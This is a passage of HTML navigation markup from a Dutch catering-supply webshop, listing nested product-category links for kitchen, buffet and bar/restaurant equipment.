                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/ijsbenodigdheden/" title="IJsbenodigdheden">IJsbenodigdheden</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/keukendoeken/" title="Keukendoeken">Keukendoeken</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/" title="Keukenmessen">Keukenmessen</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/arcos-messen/" title="Arcos messen">Arcos messen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/deglon-sabatier/" title="Deglon Sabatier">Deglon Sabatier</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/dick-messen/" title="Dick Messen">Dick Messen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/haccp-keukenmessen/" title="HACCP Keukenmessen">HACCP Keukenmessen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/hendi-kitchen-line-messen-serie/" title="Hendi Kitchen Line Messen Serie">Hendi Kitchen Line Messen Serie</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/hendi-profi-line-messen-serie/" title="Hendi Profi Line Messen Serie">Hendi Profi Line Messen Serie</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/hygiplas-messen/" title="Hygiplas messen">Hygiplas messen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/keukenmes-accessoires/" title="Keukenmes Accessoires">Keukenmes Accessoires</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/swibo-keukenmessen/" title="Swibo Keukenmessen">Swibo Keukenmessen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/tsuki-japanse-messen/" title="Tsuki Japanse messen">Tsuki Japanse messen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/victorinox-messen/" title="Victorinox Messen">Victorinox Messen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/vogue-messen/" title="Vogue Messen">Vogue Messen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/wuesthof-classic-messen/" title="Wüsthof Classic messen">Wüsthof Classic messen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/keukenmessen/zwilling-henckels-messen/" title="Zwilling Henckels messen">Zwilling Henckels messen</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/" title="Koekenpannen">Koekenpannen</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/aluminium-keramische-koekenpannen/" title="Aluminium keramische koekenpannen">Aluminium keramische koekenpannen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/bourgeat-koekenpannen/" title="Bourgeat Koekenpannen">Bourgeat Koekenpannen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/de-buyer-koekenpannen/" title="De Buyer Koekenpannen">De Buyer Koekenpannen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/gietaluminium-koekenpannen/" title="Gietaluminium koekenpannen">Gietaluminium koekenpannen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/hygiplas-koekenpannen/" title="Hygiplas Koekenpannen">Hygiplas Koekenpannen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/koperen-pannen/" title="Koperen Pannen">Koperen Pannen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/plaatstaal-koekenpannen/" title="Plaatstaal koekenpannen">Plaatstaal koekenpannen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/rvs-koekenpannen/" title="RVS Koekenpannen">RVS Koekenpannen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/smeedijzeren-koekenpannen/" title="Smeedijzeren koekenpannen">Smeedijzeren koekenpannen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/teflon-platinum-plus-koekenpannen/" title="Teflon™ Platinum Plus koekenpannen">Teflon™ Platinum Plus koekenpannen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/vogue-koekenpannen/" title="Vogue Koekenpannen">Vogue Koekenpannen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/koekenpannen/wokpannen-paella-pannen/" title="Wokpannen &amp; Paella pannen">Wokpannen &amp; Paella pannen</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/koksbranders/" title="Koksbranders">Koksbranders</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/kookpannen/" title="Kookpannen">Kookpannen</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/kookpannen/kookpannen-rvs-profi-line/" title="Kookpannen RVS Profi Line">Kookpannen RVS Profi Line</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/kookpannen/kookpannen-rvs-kitchen-line/" title="Kookpannen RVS Kitchen Line">Kookpannen RVS Kitchen Line</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/kookpannen/kookpannen-rvs-budget-line/" title="Kookpannen RVS Budget Line">Kookpannen RVS Budget Line</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/kookpannen/mossel-soep-en-sauspannen/" title="Mossel - Soep en sauspannen">Mossel - Soep en sauspannen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/kookpannen/kookpannen-vogue/" title="Kookpannen Vogue ">Kookpannen Vogue </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/kookpannen/bourgeat-kookpannen/" title="Bourgeat Kookpannen">Bourgeat Kookpannen</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/kranen-rvs/" title="Kranen RVS">Kranen RVS</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/maatbekers/" title="Maatbekers">Maatbekers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/ovenschalen/" title="Ovenschalen">Ovenschalen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/ovenwanten/" title="Ovenwanten">Ovenwanten</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/overig-keukenmateriaal/" title="Overig Keukenmateriaal">Overig Keukenmateriaal</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/paletmessen/" title="Paletmessen">Paletmessen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/" title="Patisserie Benodigdheden">Patisserie Benodigdheden</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/fondanttrechters/" title="Fondanttrechters">Fondanttrechters</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/papieren-taartranden/" title="Papieren Taartranden">Papieren Taartranden</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/patisserie-klein-materiaal/" title="Patisserie Klein Materiaal">Patisserie Klein Materiaal</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/slagroomapparaten/" title="Slagroomapparaten">Slagroomapparaten</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/spuitmondjes/" title="Spuitmondjes">Spuitmondjes</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/spuitzakken/" title="Spuitzakken">Spuitzakken</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/stekerdozen/" title="Stekerdozen">Stekerdozen</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/pincetten/" title="Pincetten">Pincetten</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/pizza-benodigdheden/" title="Pizza benodigdheden">Pizza benodigdheden</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/portioneer-knijpflessen/" title="Portioneer Knijpflessen">Portioneer Knijpflessen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/portioneerlepels/" title="Portioneerlepels">Portioneerlepels</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/professionele-steelpannen/" title="Professionele Steelpannen">Professionele Steelpannen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/ramekin/" title="Ramekin">Ramekin</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/raspen/" title="Raspen">Raspen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/slacentrifuges/" title="Slacentrifuges">Slacentrifuges</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/snijplanken/" title="Snijplanken">Snijplanken</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/snijplanken/rechthoekige-snijplanken/" title="Rechthoekige Snijplanken ">Rechthoekige Snijplanken </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/snijplanken/snijplanken-sets/" title="Snijplanken sets">Snijplanken sets</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/snijplanken/ronde-snijplanken/" title="Ronde snijplanken">Ronde snijplanken</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/snijplanken/houten-snijplanken/" title="Houten snijplanken">Houten snijplanken</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/snijplanken/hakblokken/" title="Hakblokken">Hakblokken</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/snijplanken/snijplank-accessoires/" title="Snijplank accessoires">Snijplank accessoires</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/siliconen-bakvormen/" title="Siliconen Bakvormen">Siliconen Bakvormen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/taartscheppen/" title="Taartscheppen">Taartscheppen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/thermometers/" title="Thermometers">Thermometers</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/thermometers/thermometer-analoog/" title="Thermometer Analoog">Thermometer Analoog</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/thermometers/thermometer-digitaal/" title="Thermometer Digitaal">Thermometer Digitaal</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/thermometers/thermometer-ebro-geijkt/" title="Thermometer &#039;Ebro&#039; Geijkt">Thermometer &#039;Ebro&#039; Geijkt</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/thermometers/thermometer-infrarood/" title="Thermometer Infrarood">Thermometer Infrarood</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/thermometers/kookwekkers/" title="Kookwekkers">Kookwekkers</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/thermometers/vleesthermometer/" title="Vleesthermometer">Vleesthermometer</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/tomatensnijders/" title="Tomatensnijders">Tomatensnijders</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/trappen-krukken/" title="Trappen &amp; Krukken">Trappen &amp; Krukken</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/" title="Vaatwaskorven">Vaatwaskorven</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/bestekkorven/" title="Bestekkorven">Bestekkorven</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/bordenkorven/" title="Bordenkorven">Bordenkorven</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/dienbladenkorven/" title="Dienbladenkorven">Dienbladenkorven</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/glazenkorven/" title="Glazenkorven">Glazenkorven</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/universeelkorven/" title="Universeelkorven">Universeelkorven</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/koppenkorven/" title="Koppenkorven">Koppenkorven</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/accessoires/" title="Accessoires">Accessoires</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/vergieten/" title="Vergieten">Vergieten</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/verpakkingsmateriaal/" title="Verpakkingsmateriaal">Verpakkingsmateriaal</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/vleesbakken/" title="Vleesbakken">Vleesbakken</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/voedseldozen/" title="Voedseldozen">Voedseldozen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/voorraadrekken/" title="Voorraadrekken">Voorraadrekken</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/voorspoeldouches/" title="Voorspoeldouches">Voorspoeldouches</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/cocotte-vuurvaste-schaal/" title="Cocotte Vuurvaste Schaal">Cocotte Vuurvaste Schaal</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/winkelscheppen/" title="Winkelscheppen">Winkelscheppen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/worstsnijders/" title="Worstsnijders">Worstsnijders</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/zeepdispensers/" title="Zeepdispensers">Zeepdispensers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/keukenartikelen/zeven/" title="Zeven">Zeven</a>                                      </li>
                                                                    </ul>
                                                            </li>
                                                        <li class="item sub buffet-artikelen-">
                                <a class="itemlink" href="https://www.24horeca.nl/buffet-artikelen/" title="Buffet artikelen ">Buffet artikelen </a>                                 <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
                                <ul class="subnav">
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/bestekbakken-bekers-en-houders/" title="Bestekbakken -bekers en -houders">Bestekbakken -bekers en -houders</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/bezorgtassen/" title="Bezorgtassen">Bezorgtassen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/brandpasta/" title="Brandpasta">Brandpasta</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/broodmandjes/" title="Broodmandjes">Broodmandjes</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/broodmandjes/test/" title="test">test</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/buffetpresentatie/" title="Buffetpresentatie">Buffetpresentatie</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/buffetschepwerk/" title="Buffetschepwerk">Buffetschepwerk</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/buffet-dispensers/" title="Buffet dispensers">Buffet dispensers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/chafing-dishes/" title="Chafing Dishes">Chafing Dishes</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/chafing-dishes/chafing-dishes/" title="Chafing Dishes">Chafing Dishes</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/chafing-dishes/chafing-dishes-elektrisch/" title="Chafing Dishes Elektrisch">Chafing Dishes Elektrisch</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/chafing-dishes/accessoires-chafing-dishes/" title="Accessoires Chafing Dishes">Accessoires Chafing Dishes</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/gamel/" title="Gamel">Gamel</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/rechaud-schotelwarmers/" title="Rechaud-schotelwarmers">Rechaud-schotelwarmers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/regaalwagens/" title="Regaalwagens">Regaalwagens</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/serveerschalen-en-plateaus/" title="Serveerschalen en -plateaus">Serveerschalen en -plateaus</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/" title="Serveerwagens">Serveerwagens</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/afruimwagens/" title="Afruimwagens">Afruimwagens</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/hotel-bagagewagens/" title="Hotel Bagagewagens">Hotel Bagagewagens</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/kunststof-serveerwagen/" title="Kunststof Serveerwagen">Kunststof Serveerwagen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/rvs-serveerwagens/" title="RVS Serveerwagens">RVS Serveerwagens</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/serveerwagens/transport-benodigdheden/" title="Transport Benodigdheden">Transport Benodigdheden</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/thermoboxen/" title="Thermoboxen">Thermoboxen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/thermocontainer/" title="Thermocontainer">Thermocontainer</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/buffet-artikelen/transport-trolley/" title="Transport Trolley">Transport Trolley</a>                                      </li>
                                                                    </ul>
                                                            </li>
                                                        <li class="item sub bar/restaurant">
                                <a class="itemlink" href="https://www.24horeca.nl/bar-restaurant/" title="Bar/Restaurant">Bar/Restaurant</a>                                 <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
                                <ul class="subnav">
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/athena-servies-hotelware/" title="Athena Servies Hotelware ">Athena Servies Hotelware </a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/asbakken-rokerszuil/" title="Asbakken / Rokerszuil">Asbakken / Rokerszuil</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/barartikelen/" title="Barartikelen">Barartikelen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/bestek/" title="Bestek">Bestek</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-bestek/" title="Amefa Bestek">Amefa Bestek</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/bestek/comas-bestek/" title="Comas Bestek">Comas Bestek</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/bestek/comas-satin-bestek/" title="Comas Satin Bestek">Comas Satin Bestek</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/bestek/hendi-rvs-budget-line/" title="Hendi RVS Budget Line">Hendi RVS Budget Line</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/bestek/hendi-rvs-kitchen-line/" title="Hendi RVS Kitchen Line">Hendi RVS Kitchen Line</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/bestek/hendi-rvs-profi-line/" title="Hendi RVS Profi Line">Hendi RVS Profi Line</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/bestek/olympia-bestek/" title="Olympia Bestek">Olympia Bestek</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-metropole-zwart/" title="Amefa Metropole Zwart ">Amefa Metropole Zwart </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/bestek/steak-pizza-bistro-bestek/" title="Steak-Pizza-Bistro Bestek">Steak-Pizza-Bistro Bestek</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/bestek/amefa-soprano-zwart-bestek/" title="Amefa Soprano zwart bestek">Amefa Soprano zwart bestek</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/cosy-trendy/" title="Cosy &amp; Trendy">Cosy &amp; Trendy</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/cosy-trendy/quintana-serie/" title="Quintana serie">Quintana serie</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/cosy-trendy/streetfood-serie/" title="Streetfood Serie">Streetfood Serie</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/deurschildjes/" title="Deurschildjes">Deurschildjes</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/" title="Dienbladen">Dienbladen</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/fastfood-dienbladen/" title="Fastfood Dienbladen">Fastfood Dienbladen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/houten-dienbladen/" title="Houten Dienbladen">Houten Dienbladen</a>
                                            </li>
                                                                                        <li class="subitem">
